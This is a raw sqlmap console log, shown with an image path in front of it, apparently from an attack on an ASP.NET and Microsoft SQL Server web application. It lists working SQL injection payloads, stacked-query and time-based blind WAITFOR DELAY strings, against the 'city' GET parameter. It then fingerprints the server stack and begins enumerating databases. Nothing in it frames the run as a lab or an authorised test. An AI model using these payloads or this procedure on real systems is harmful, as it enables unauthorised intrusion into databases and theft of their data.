 [19:09:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:09:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: city
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: city=1037'; WAITFOR DELAY '0:0:5'--&oid=591&sdate=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: city=1037' WAITFOR DELAY '0:0:5'--&oid=591&sdate=1
---
[19:09:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:09:06] [INFO] fetching database names
[19:09:06] [INFO] fetching number of databases